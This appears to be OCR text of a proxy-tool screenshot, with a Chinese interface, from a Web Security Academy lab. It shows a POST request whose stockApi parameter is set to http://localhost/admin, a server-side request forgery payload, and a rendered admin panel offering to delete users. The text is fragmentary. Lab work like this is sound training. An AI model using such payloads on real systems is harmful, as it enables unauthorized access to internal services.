 请求
美化 Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host:
0a48009e047cc74d80c7fd3e00120094.web-security-academy
.net
3 Cookie: session=MYmZ5dWRgbQU7VDUdrsiuT3JmSNJsVPf
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin:
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
Web Securit
Academy
Ba
Render view
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
返回
Body参数
名称
stockApi
值
http%3a%2f%2flocalhost%2fadmin
解码: URL编码
http://localhost/admin
取消 应用变更